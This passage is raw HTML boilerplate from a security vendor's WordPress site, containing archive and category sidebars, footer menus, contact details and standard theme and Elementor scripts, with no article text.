	<li><a href='https://celestix.com/2022/10/'>October 2022</a></li>
	<li><a href='https://celestix.com/2022/08/'>August 2022</a></li>
	<li><a href='https://celestix.com/2022/04/'>April 2022</a></li>
	<li><a href='https://celestix.com/2022/03/'>March 2022</a></li>
	<li><a href='https://celestix.com/2021/09/'>September 2021</a></li>
	<li><a href='https://celestix.com/2021/08/'>August 2021</a></li>
	<li><a href='https://celestix.com/2021/05/'>May 2021</a></li>
	<li><a href='https://celestix.com/2019/10/'>October 2019</a></li>
	<li><a href='https://celestix.com/2019/03/'>March 2019</a></li>
	<li><a href='https://celestix.com/2018/10/'>October 2018</a></li>
	<li><a href='https://celestix.com/2018/09/'>September 2018</a></li>
	<li><a href='https://celestix.com/2018/07/'>July 2018</a></li>
	<li><a href='https://celestix.com/2017/10/'>October 2017</a></li>
	<li><a href='https://celestix.com/2017/06/'>June 2017</a></li>
	<li><a href='https://celestix.com/2016/05/'>May 2016</a></li>
	<li><a href='https://celestix.com/2015/11/'>November 2015</a></li>
	<li><a href='https://celestix.com/2015/10/'>October 2015</a></li>
	<li><a href='https://celestix.com/2015/09/'>September 2015</a></li>
	<li><a href='https://celestix.com/2015/08/'>August 2015</a></li>
	<li><a href='https://celestix.com/2015/07/'>July 2015</a></li>
	<li><a href='https://celestix.com/2015/06/'>June 2015</a></li>
	<li><a href='https://celestix.com/2015/05/'>May 2015</a></li>
	<li><a href='https://celestix.com/2015/04/'>April 2015</a></li>
	<li><a href='https://celestix.com/2015/03/'>March 2015</a></li>
	<li><a href='https://celestix.com/2015/02/'>February 2015</a></li>
	<li><a href='https://celestix.com/2015/01/'>January 2015</a></li>
	<li><a href='https://celestix.com/2014/12/'>December 2014</a></li>
	<li><a href='https://celestix.com/2014/11/'>November 2014</a></li>
	<li><a href='https://celestix.com/2014/10/'>October 2014</a></li>
	<li><a href='https://celestix.com/2014/09/'>September 2014</a></li>
	<li><a href='https://celestix.com/2014/08/'>August 2014</a></li>
	<li><a href='https://celestix.com/2014/07/'>July 2014</a></li>
	<li><a href='https://celestix.com/2014/06/'>June 2014</a></li>
	<li><a href='https://celestix.com/2014/05/'>May 2014</a></li>
	<li><a href='https://celestix.com/2014/04/'>April 2014</a></li>
	<li><a href='https://celestix.com/2014/02/'>February 2014</a></li>
	<li><a href='https://celestix.com/2013/11/'>November 2013</a></li>
	<li><a href='https://celestix.com/2013/10/'>October 2013</a></li>
	<li><a href='https://celestix.com/2013/09/'>September 2013</a></li>
	<li><a href='https://celestix.com/2013/04/'>April 2013</a></li>
	<li><a href='https://celestix.com/2013/02/'>February 2013</a></li>
	<li><a href='https://celestix.com/2012/12/'>December 2012</a></li>
	<li><a href='https://celestix.com/2012/11/'>November 2012</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://celestix.com/category/adc-load-balancer/">ADC/Load Balancer</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://celestix.com/category/breach-attack-simulation/">Breach &amp; Attack Simulation</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://celestix.com/category/consulting-services/">Consulting Services</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://celestix.com/category/hotpin/">HOTPin</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://celestix.com/category/iam/">IAM</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://celestix.com/category/instasafe/">InstaSafe</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://celestix.com/category/mfa/">MFA</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://celestix.com/category/microsoft-adfs/">Microsoft ADFS</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://celestix.com/category/microsoft-always-on-vpn/">Microsoft Always On VPN</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://celestix.com/category/microsoft-entra/">Microsoft Entra</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://celestix.com/category/networking/">Networking</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://celestix.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://celestix.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://celestix.com/category/secureaccess/">SecureAccess</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://celestix.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://celestix.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://celestix.com/category/zero-trust/">Zero Trust</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://celestix.com/category/zero-trust-application-access/">Zero Trust Application Access</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://celestix.com/category/zero-trust-network-access/">Zero Trust Network Access</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://celestix.com/wp-login.php">Log in</a></li>
			<li><a href="https://celestix.com/feed/">Entries feed</a></li>
			<li><a href="https://celestix.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="1697" class="elementor elementor-1697 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6e02834d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e02834d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d5b7ba3" data-id="6d5b7ba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-454233e2 elementor-widget elementor-widget-heading" data-id="454233e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Need help? Contact us or email us at sales@celestix.com</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5649edb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5649edb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89aa24e" data-id="89aa24e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-19808279 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="19808279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-156ab474" data-id="156ab474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f0e6d0 elementor-widget elementor-widget-image" data-id="2f0e6d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="250" height="50" src="https://celestix.com/wp-content/uploads/2021/05/Celestix-modern-Logo-for-Dark-Background-PNG-250x50-1.png" class="attachment-full size-full wp-image-31287" alt="Celestix-modern-Logo-for-Dark-Background-PNG-250&#215;50" />															</div>
				</div>
				<div class="elementor-element elementor-element-3b17c501 elementor-widget elementor-widget-text-editor" data-id="3b17c501" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Celestix Networks, Inc.</strong><br>Americas: +1 510 668 0700<br>EMEA : +44 20 3900 3737<br>Asia : +65 6958 0822<br>Japan : +81 3 5210 2991</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6ed92ba4" data-id="6ed92ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3095cf3e elementor-widget elementor-widget-heading" data-id="3095cf3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Products</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a4f2163 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a4f2163" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-a4f2163" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26482"><a href="https://celestix.com/products-services/v-key-mfa/v-key-smart-soft-token/" class="elementor-item">Multi-factor Authentication</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://celestix.com/products-services/secureaccess/" class="elementor-item">Always On VPN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30597"><a href="https://celestix.com/products-services/instasafe-zero-trust/" class="elementor-item">Zero Trust</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://celestix.com/products-services/ai-enabled-compliance-automation/" class="elementor-item">AI-Enabled Compliance Automation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31908"><a href="https://celestix.com/products-services/deepfake-detector/" class="elementor-item">Deepfake Detector</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31846"><a href="https://celestix.com/products-services/hardware-based-end-point-protection/" class="elementor-item">Hardware-Accelerated Endpoint AI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16713"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/" class="elementor-item">ADC/Load Balancer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://celestix.com/products-services/professioanl-services/" class="elementor-item">Professional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29064"><a href="https://celestix.com/products-services/consulting-services/" class="elementor-item">Consulting Services</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a4f2163" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26482"><a href="https://celestix.com/products-services/v-key-mfa/v-key-smart-soft-token/" class="elementor-item" tabindex="-1">Multi-factor Authentication</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://celestix.com/products-services/secureaccess/" class="elementor-item" tabindex="-1">Always On VPN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30597"><a href="https://celestix.com/products-services/instasafe-zero-trust/" class="elementor-item" tabindex="-1">Zero Trust</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://celestix.com/products-services/ai-enabled-compliance-automation/" class="elementor-item" tabindex="-1">AI-Enabled Compliance Automation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31908"><a href="https://celestix.com/products-services/deepfake-detector/" class="elementor-item" tabindex="-1">Deepfake Detector</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31846"><a href="https://celestix.com/products-services/hardware-based-end-point-protection/" class="elementor-item" tabindex="-1">Hardware-Accelerated Endpoint AI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16713"><a href="https://celestix.com/products-services/celestix-edgenexus-adc-load-balancer/" class="elementor-item" tabindex="-1">ADC/Load Balancer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://celestix.com/products-services/professioanl-services/" class="elementor-item" tabindex="-1">Professional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29064"><a href="https://celestix.com/products-services/consulting-services/" class="elementor-item" tabindex="-1">Consulting Services</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c6d18eb" data-id="6c6d18eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-725ebc97 elementor-widget elementor-widget-heading" data-id="725ebc97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Support</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-16ee865 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="16ee865" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-16ee865" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22502"><a href="https://celestix.com/support/open-a-case/" class="elementor-item">Open a case</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22503"><a href="https://celestix.com/support/support-programs/" class="elementor-item">Support programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22504"><a href="https://celestix.com/support/end-of-life-policy/" class="elementor-item">End of Life Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-16ee865" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22502"><a href="https://celestix.com/support/open-a-case/" class="elementor-item" tabindex="-1">Open a case</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22503"><a href="https://celestix.com/support/support-programs/" class="elementor-item" tabindex="-1">Support programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22504"><a href="https://celestix.com/support/end-of-life-policy/" class="elementor-item" tabindex="-1">End of Life Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e65c72" data-id="3e65c72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b157388 elementor-widget elementor-widget-heading" data-id="6b157388" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0fe88e0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0fe88e0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-0fe88e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://celestix.com/about/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://celestix.com/about/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://celestix.com/partners/strategic-partners/" class="elementor-item">Technology Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://celestix.com/about/offices/" class="elementor-item">Offices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://celestix.com/about/celestixs-accessibility/" class="elementor-item">Celestix’s Accessibility</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0fe88e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://celestix.com/about/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://celestix.com/about/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://celestix.com/partners/strategic-partners/" class="elementor-item" tabindex="-1">Technology Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://celestix.com/about/offices/" class="elementor-item" tabindex="-1">Offices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://celestix.com/about/celestixs-accessibility/" class="elementor-item" tabindex="-1">Celestix’s Accessibility</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1d59cef4 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="1d59cef4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a626b10" data-id="1a626b10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6fa0183d elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fa0183d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-669aed77" data-id="669aed77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55f6dba8 elementor-widget elementor-widget-heading" data-id="55f6dba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-small"><a href="https://celestix.com/about/privacy-policy-2/">© 2000-2025 Celestix Networks, Inc. All Rights Reserved. Privacy Policy.</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1fa8151d" data-id="1fa8151d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c00c11b e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c00c11b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-el-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/CelestixNetwork" target="_blank">
						<span class="elementor-screen-only">El-icon-twitter</span>
						<i aria-hidden="true" class="elusive el-icon-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-el-icon-facebook elementor-repeater-item-0267196" href="http://www.facebook.com/pages/Celestix/173719729410" target="_blank">
						<span class="elementor-screen-only">El-icon-facebook</span>
						<i aria-hidden="true" class="elusive el-icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-el-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCc0rkEKyp_32FaTZlZ0ocIw" target="_blank">
						<span class="elementor-screen-only">El-icon-youtube</span>
						<i aria-hidden="true" class="elusive el-icon-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-el-icon-linkedin elementor-repeater-item-c0d0a12" href="https://www.linkedin.com/company/42118?trk=tyah&#038;trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A42118%2Cidx%3A3-1-3%2CtarId%3A1463850363232%2Ctas%3Acelestix%20net" target="_blank">
						<span class="elementor-screen-only">El-icon-linkedin</span>
						<i aria-hidden="true" class="elusive el-icon-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://celestix.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://celestix.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://celestix.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/celestix.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/celestix.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"5.7.4","eb_admin_url":"https:\/\/celestix.com\/wp-admin\/","rest_rootURL":"https:\/\/celestix.com\/wp-json\/","ajax_url":"https:\/\/celestix.com\/wp-admin\/admin-ajax.php","nft_nonce":"c4de0c2d96","post_grid_pagination_nonce":"721672ddd3","placeholder_image":"https:\/\/celestix.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0"};
</script>
<script src="https://celestix.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"cdaa876b80","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.7" id="oceanwp-main-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.7" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.7" id="oceanwp-drop-down-search-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.7" id="ow-magnific-popup-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.7" id="oceanwp-lightbox-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.7" id="ow-flickity-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.7" id="oceanwp-slider-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.7" id="oceanwp-scroll-effect-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.7" id="oceanwp-scroll-top-js"></script>
<script src="https://celestix.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.7" id="oceanwp-select-js"></script>
<script src="https://celestix.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://celestix.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://celestix.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://celestix.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/celestix.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/celestix.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/celestix.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a14aff7a31"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","li